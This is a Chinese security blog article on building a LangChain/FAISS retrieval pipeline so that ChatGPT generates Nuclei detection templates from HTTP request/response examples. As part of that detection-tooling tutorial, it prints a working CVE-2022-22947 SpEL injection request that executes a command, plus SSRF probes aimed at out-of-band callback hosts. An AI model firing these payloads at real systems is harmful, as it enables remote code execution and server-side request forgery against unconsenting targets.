
作者:Leiothrix@Evilc0de 安全團隊
原文鏈接:https://mp.weixin.qq.com/s/j7EHftzPdTf84lBzxpLb_Q
前言
在之前的公眾號文章中使用ChatGPT結合llama-index做的embedding查詢,就想到結合Nuclei的文檔來根據我的請求和響應編寫對應POC。由于llama-index對可擴展性太小,且底層也是通過langchain來做的,之后就直接使用langchain來編寫腳本與ChatGPT進行交互。加之上次整個步驟可能沒講太明白,就索性把框架到代碼編寫以及遇到的問題都過一遍。
1. Embedding技術介紹
Embedding是一種專業術語,大致的意思是將某個數據內容向量化的過程。實質上,Embedding就是一串多個具有特殊意義的浮點數組成的數組。如[0.2,0.5]和[0.6,0.8,0.9,...,0.6]等,因前者數組有兩個元素,因此也叫二維Embedding,后者有多個元素,也叫多維Embedding。

例如,[0.2,0.8]這個數組,第一個元素代表爵士樂,第二個元素代表華語。這時候需要推薦相關音樂的時候就可以根據用戶的畫像來推薦對應幾個元素高的歌曲。因此Embedding技術也廣泛應用于圖片、文本、視頻等基礎輸入數據上處理。通過訓練和關聯數組中的元素,可以做到將真實世界中的某個物體、事件和行為以向量的形式保存在數組中,以此來實現分類和預測。
正因為機器只能接收文字形的東西,所以很多時候通過一問一答的方式來做fine-tuning或者通過embedding的方式把數據投喂給GPT。
舉個例子:

將5個單詞經過One-hot Encoding后,得到一組向量值,這個就相當于你這個單詞在這個元素中代表的唯一意思。但是問題來了,cat和dog在生活中非常相似,都是寵物。所以我想讓機器在學習的時候對這兩個單詞有著相同意思,因此就需要這兩個單詞的向量的歐式距離更小。

而通過已經訓練好的模型來聚類和分析之后,可能在二維向量圖上就是如此分布,cat和dog語義上非常接近,在空間上的距離也會非常接近。而且是屬于生物,因此在X軸上與tree和flower同屬生物的相似。而每個單詞的向量其實是沒有意義的,單詞與單詞之間的歐式距離才有實際意義。
之后碰到“i have a black cat”和“i have a black dog”就會分辨這是一句相似的話了。
Embedding就是通過這種方式,將真實世界中離散存在的物體和事物轉換在本地詞匯向量數據庫中,映射成空間向量。再看如下圖(圖來源于Document.ai項目)

實現步驟大致如下:
- 將本地存放的數據集使用langchain或其他框架,將數據讀取并分詞,調用OpenAI的Embedding模型,并把返回的Embedding數值存放在本地或向量數據庫中。
- 用戶自己定義prefix_prompt和問題,將問題通過OpenAI的Embedding模型進行轉換,并與向量數據庫中的內容進行相似度分析,將相關的Embedding指作為Payload繼續發送給GPT-3.5來處理問題。
- GPT-3.5返回結果給用戶。
至于為什么會選擇Embedding方式,有兩個非常好的特征:升維和降維。
- 升維:升維就好比一個物體,如手機,一開始只有觸感、像素、屏幕尺寸來衡量,因此相似的產品肯定很多,就會有誤差。但將維度升高之后,繼而有品牌、容量、發售日期、處理器版本、操作系統是Android還是IOS等等因素。就減少了籠統特征帶來的誤差,加強了對某個物體的特征描述。
- 降維:就好比矩陣乘積的2X4的矩陣乘以一個4X3的矩陣,得到的內容一定是一個2X3的矩陣,這樣就將兩個矩陣的量級降維了。
2. 結合Langchain實現POC生成
介紹完了Embedding相關理論,就搭建相關的環境來測試一下
首先需要clone一下nuclei的操作問文檔,本來是想用爬蟲把網頁文檔爬下來,后面發現官網已經寫好了文檔,還是markdown的方式。方便之后將文檔Embedding向量化之后和Prompt一起發送給ChatGPT。
git clone https://github.com/projectdiscovery/nuclei-docs這里只需要用到項目中的template-examples和templating-guide兩個重要的文檔,里面記錄了如何編寫nuclei可以理解yaml規則。
大致的目錄如下
+ data - wiki - template-examples - templating-guide - get-started.md+ Run.py為了使用langchain,還需要安裝幾個必要的環境
pip install langchainpip install openai由于需要用到ChatGPT,所以需要os庫提前設置OPENAI_API_KEY變量
import osos.environ["OPENAI_API_KEY"] = "sk-xxxxxxxxxxxxxx"設置好就需要將Markdown的內容讀取到內存中,并進行分詞
PART = "wiki"ps = list(Path(f"./data/{PART}").glob("**/*.md"))from langchain.text_splitter import MarkdownTextSplitterfrom langchain.embeddings import OpenAIEmbeddingsfrom langchain.document_loaders import UnstructuredMarkdownLoaderfor file in ps: fname = file loader = UnstructuredMarkdownLoader(file) markdown_splitter = MarkdownTextSplitter(chunk_size=2048, chunk_overlap=128) markdown_docs = loader.load() markdown_docs = [x.page_content for x in markdown_docs] chunks = markdown_splitter.create_documents(markdown_docs) for chunk in chunks: chunk.metadata["source"] = fname # need to add the source to doc source_chunks.extend(chunks)這里是使用langchain的UnstructuredMarkdownLoader和MarkdownTextSplitter來分詞,更精確表達Markdown中的內容。之后調用FAISS來進行保存,這個FAISS在這里簡單帶過一遍,原稱全名是Facebook AI Similarity Search,其定義是一個用于密集向量的高效相似性搜索和聚類的庫。可以看作類似一個Embedding之后的向量數據庫。
在langchain框架中,可以通過vectorstores直接導入FAISS
from langchain.vectorstores.faiss import FAISS由于之前返回的source_chunks是document屬性,因此可以使用FAISS.from_documents()的函數來導出向量。
search_index = FAISS.from_documents(source_chunks, OpenAIEmbeddings()) search_index.save_local(f"{PART}.faiss")通過第二個參數傳遞OpenAIEmbeddings模型,會調用OpenAI的Embedding模型來轉換向量數據
導出成功之后,會在當前目錄下生成一個wiki.faiss文件夾,文件夾中有index.faiss和index.pkl兩個文件
有了本地的向量數據庫之后,就可以通過向量來查詢問題
查詢的首要步驟就是加載本地的向量數據庫
vectorstore = FAISS.load_local(f"{PART}.faiss",embeddings=OpenAIEmbeddings())跟進load_local函數中可以看到加載了本地的index.faiss和index.pkl兩個文件
@classmethoddef load_local(cls, folder_path: str, embeddings: Embeddings) -> FAISS: """Load FAISS index, docstore, and index_to_docstore_id to disk. Args: folder_path: folder path to load index, docstore, and index_to_docstore_id from. embeddings: Embeddings to use when generating queries """ path = Path(folder_path) # load index separately since it is not picklable faiss = dependable_faiss_import() index = faiss.read_index(str(path / "index.faiss")) # load docstore and index_to_docstore_id with open(path / "index.pkl", "rb") as f: docstore, index_to_docstore_id = pickle.load(f) return cls(embeddings.embed_query, index, docstore, index_to_docstore_id)設置VectorDBQA對象
qa =VectorDBQA.from_chain_type( llm=OpenAI( temperature=0, model_name="gpt-3.5-turbo", max_tokens=2048 ), vectorstore = vectorstore)這里的temperature參數就是設置GPT是否根據你的“語言亂語”的程度,數值越大,GPT生成的回答就越偏向自己的內容,而不是文檔里的回答。
最后只需要調用"query"來查詢prompt即可
result = qa({"query": questions})print(result)3. Prompt to Poc
想著先用HTTP請求和響應的方式來生成
questions = """ Please read the following HTTP request according to the operation documentation of the nuclei tool: === GET /rest/sharelinks/1.0/link?url=https://baidu.com/ HTTP/1.1 === The HTTP response is as follows: === HTTP/1.1 200 OK === The above request response is the ssrf vulnerability of the Atlassian Confluence system that is less than version 5.8.6. The author of the discovery is TechbrunchFR, and the cve number is CVE-2021-26072. The vulnerability is the url parameter. Help me generate a nuclei poc, requiring the use of nuclei Use the built-in DNSLOG to judge the vulnerability.API to achieve OOB based vulnerability scanning with automatic Request correlation built in.And add {{BaseURL}} placeholder in front of the path for me.Don't generate too many explanations for me, I only need the complete yaml code. """但是返回的結果卻有點不盡人意
id: atlassian-confluence-ssrfinfo: name: Atlassian Confluence SSRF author: TechbrunchFR severity: high description: | Atlassian Confluence before version 5.8.6 allows SSRF via the url parameter. reference: - https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-26072requests: - raw: - | GET {{BaseURL}}/rest/sharelinks/1.0/link?url=https://{{interactsh-url}} HTTP/1.1 Host: {{Hostname}} matchers: - type: word part: interactsh_protocol words: - "dns" - type: word part: interactsh_request words: - "GET / HTTP/1.1" - type: word part: interactsh_response words: - "HTTP/1.1 200 OK"返回的狀態碼200并沒有通過type:status的方式返回,而是直接粗略匹配HTTP/1.1 200 OK關鍵詞,而interactsh_protocol協議也沒有使用明確的http,并且ChatGPT好像沒有理解interactsh_request和interactsh_response的意思。
不過好在{{BaseURL}}和{{interactsh-url}}出現在了正確的位置
4. 優化查詢Prompt
為了盡可能減少工作量,秉著能少做一點是一點的態度把Prompt利用起來,沒想到達到的效果還不錯。
我先是升級了一下我的langchain
pip install --upgrade langchain這里升級完之后是langchain-0.0.138的版本,老版本是langchain-0.0.115
我新建了一個prompt.py用來存放我的系統prompt,內容大致是
prompt_template="""You are an AI assistant for the open source library nuclei. The documentation is located at https://nuclei.projectdiscovery.io/templating-guide/.You are given the following extracted parts of a long document and a question. Provide a answer with a yaml file to the documentation.You should only use markdown file that are explicitly listed as a source in the context. Do NOT make up a yaml source code that is not listed.Use the following pieces of context to answer the users question. If you don't know the answer, just say that you don't know, don't try to make up an answer.Question: {context}=========Answer:"""在我的主函數文件中引用該變量
from prompt import prompt_template后續這里就使用了langchain的SystemMessagePromptTemplate和HumanMessagePromptTemplate來設置查詢Message模板
messages = [ SystemMessagePromptTemplate.from_template(prompt_template), HumanMessagePromptTemplate.from_template("{question}")]chat_prompt = ChatPromptTemplate.from_messages(messages)chain_type_kwargs = {"prompt": chat_prompt}使用之前還需要引用它們
from langchain.prompts import ( ChatPromptTemplate, SystemMessagePromptTemplate, HumanMessagePromptTemplate,)在新版本之后,查詢會提示你不要使用OpenAI和VectorDBQA函數,顯示為已過時的函數了
在新版本可以使用ChatOpenAI和RetrievalQA的方式來代替
from langchain.chains import RetrievalQAfrom langchain.chat_models import ChatOpenAIllm = ChatOpenAI(model_name="gpt-3.5-turbo", temperature=0, max_tokens=2048)qa =RetrievalQA.from_chain_type( llm=llm, chain_type="stuff", retriever=vectorstore.as_retriever(), return_source_documents=True, chain_type_kwargs = chain_type_kwargs)還有一個變化就是retriever,這個是之前加載的embedding數據,需要通過as_retriever()進行轉換才來進行檢索
這里我就用本地的靶場SSRF漏洞進行測試

url參數是直接可以對外發起請求的
我將這兩個請求內容添加到prompt中進行查詢,看看ChatGPT給我返回什么內容
question_text = """ Please read the following HTTP request according to the operation documentation of the nuclei tool: ··· GET /taintwebapp/SSRFServlet?url=https://www.baidu.com HTTP/1.1 Host: 192.168.73.229:8080 Connection: close ··· The HTTP response is as follows: ··· HTTP/1.1 200 Connection: close <html><head></head><body>test</body></html> ··· The above request response is the ssrf vulnerability of the taintWebapp system that is less than version 1.0.1. The author of the discovery is wh4am1, and the cve number is CVE-2024-6666. The vulnerability is the url parameter. Help me generate a nuclei poc, requiring the use of nuclei Use the built-in DNSLOG to judge the vulnerability.API to achieve OOB based vulnerability scanning with automatic Request correlation built in.Don't generate too many explanations for me, I only need the complete yaml code.CWE id is CWE-918. Severity level is medium. Need to verify metadata.Use http interactsh_protocol and add http header in url,also mark {{Hostname}},Matches <html> content in body. """不過經過查詢還是需要改動,于是我想著在本地data文檔數據中添加一個問答模板呢
問答模板也很簡單,就是模擬用戶提問,再生成一個標準的答案

為了體現GPT能舉一反三,于是我就用XSS漏洞的問答案例,好跟我的SSRF漏洞模板分隔開來。
之后運行代碼再次查詢

將json字符串里面的result提取出來,并將\n字符串替換成換行符

可以看到生成的yaml文件幾乎是比較正確的,比之前的好多了

用工具驗證的結果也是正確的
不過!這里還有個小問題,就是nuclei只會講{{interactsh-url}}替換的dnslog地址是沒有http頭的(雖然我已經在prompt中明確指出在url地址添加http標頭),這里也是生成后的代碼唯一需要改的地方。

nuclei自帶的dnslog挺慢的,這里我就修改超時時間為10秒,方便驗證
具體生成的代碼還是挺不錯的,適合輔助安全人員編寫poc
為了測試實戰性怎么樣,打算搞個最近出現的洞進行測試,這里就選擇CVE-2022-22947的SPEL表達式注入漏洞進行測試
驗證漏洞首先會通過POST進行發包
POST /actuator/gateway/routes/hacktest HTTP/1.1Host: localhost:8096Content-Type: application/jsonContent-Length: 185{ "id":"hacktest", "filters":[{ "name":"RewritePath", "args":{ "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}", "_genkey_1": "/${path}" } }]}之后返回的內容如果是201 Created,就可以再繼續訪問/refresh來刷新路由觸發SPEL表達式
因此我判斷漏洞的步驟就是發送POST請求,并判斷返回結果是否為201 Created,如果是則顯示有漏洞
Prompt如下:
question_text = """ Please read the following HTTP request according to the operation documentation of the nuclei tool: ··· POST /actuator/gateway/routes/hacktest HTTP/1.1 Host: 192.168.73.229:8080 Content-Type: application/json Content-Length: 185 { "id":"hacktest", "filters":[{ "name":"RewritePath", "args":{ "_genkey_0": "#{T(java.lang.Runtime).getRuntime().exec(\"calc\")}", "_genkey_1": "/${path}" } }] } ··· The HTTP response is as follows: ··· HTTP/1.1 201 Created ··· The above request response is the spel injection vulnerability in spring cloud gateway versions prior to 3.1.1+ and 3.0.7+. Severity level is High.The author of the discovery is VMware, and the cve number is CVE-2022-22947. Help me generate a nuclei poc, requiring the use of nuclei Use the built-in DNSLOG to judge the vulnerability.And judging that the HTTP response status code is 201 Created.Don't generate too many explanations for me, I only need the complete yaml code.Use the dns protocol of interactsh_protocol, and modify the cmd command parameter to ping interactsh address,also mark {{Hostname}}. """生成的內容如下:

除了Hostname后面跟了8080端口之外,基本上挑不出毛病,甚至可以說非常正確!
經過測試,Poc的生成完全是沒有問題,如果需要一些復雜的函數,估計需要在data中添加相關的問答Markdown。而這種Embedding的方法是目前結合安全產品成本最低,也是目前可以發展的一個突破點。
盡管如此,但是還是存在不少問題,如
- 查詢數據可能還有偏差,做不到百分百正確。
- GPT-3.5限制Token長度為4097,Prompt太短通用性不高,太長又有限制。
5. 查詢數據不準確難題
可以通過數據優化、自訓練Embedding模型、LLM的fine-tune三個維度來進行修正
基于數據優化
可以直接在問答上面入手,提供一個問答場景,在提問的時候直接將所需的問答環境寫進本地的知識庫中,之后向量相似度計算到相關內容的時候GPT也能回答非常專業。或是通過LDA、LSA算法生成主題,并根據主題向量進行計算。
自訓練的Embedding模型
可通過Word2vec或text2vec的模型基礎上再進行訓練:https://github.com/shibing624/text2vec
text2vec項目中也有說到如何通過訓練出text2vec-base-chinese模型
通過自身大模型微調
自己通過編寫問答方式來微調,這種效果雖然明顯,但是需要硬件支持較高,且每次微調的時間成本大。
使用Pipeline流水線打磨
由于Nuclei自帶有-validate參數可以驗證模板的語法錯誤。具體步驟就是通過生成好的yaml文件過一遍validate,如果有錯誤,將yaml內容和錯誤信息再繼續投給ChatGPT,以此往復。可是如果遇到上述SSRF的interactsh-url地址前面沒有帶上HTTP協議頭的問題,就需要人為排查或多投相關問答案例的模板,讓向量查詢的prompt和問題模板能關聯上。
6. 查詢Token限制問題
關于Token限制的問題,其實可以用自己fine-tune的模型來做,比如清華開源的ChatGLM,或者是llama.cpp和斯坦福開源的alpaca。網上的微調案例很多,感興趣的讀者可以上GitHub看看。包括現在也有Langchain-ChatGLM的項目,可以根據自己的實際場景來做向量和微調的結合產物。
當然,有“實力”的用戶也可以直接用GPT-4的API來查詢,不僅不需要微調,甚至代碼理解能力可能還更好。
7. 寫在最后
大模型的發展肯定是未來一個重要的趨勢,雖然現在很多模型微調和運行需要一定的GPU數量級支持,但現在AIGC的模式帶來的變革是以肉眼可見的方式,相信在不久的將來,大模型會像計算機一樣出現類似個人PC的局面。
再一個就是安全方向的發展肯定跟傳統的安全工具息息相關,如蜜罐和LLM大模型結合后的自動研判、RASP和CodeQL的聯動、或者是參考文章《用 LLM 降低白盒誤報及自動修復漏洞代碼》:https://mp.weixin.qq.com/s/leLFECUaNOGbjsN_8mcXrQ 文中介紹的semgrep的實踐和DevOps流水線中自動提交pr修復bug的理念。
完整的代碼已經上傳至GitHub:https://github.com/sf197/nuclei_gpt
8. Reference
[1].https://mp.weixin.qq.com/s/leLFECUaNOGbjsN_8mcXrQ
[2].https://www.bilibili.com/video/BV1GN411T7dC
[3].https://www.bilibili.com/video/BV1n4411g7Y5
[4].https://github.com/GanymedeNil/document.ai
[5].https://qiankunli.github.io/2022/03/02/embedding.html
[6].https://github.com/hwchase17/langchain/issues/2436
[11].https://github.com/jakedahn/cloudflare-agent-qa/blob/main/ingest.py
 本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/2083/
本文由 Seebug Paper 發布,如需轉載請注明來源。本文地址:http://www.bjnorthway.com/2083/
暫無評論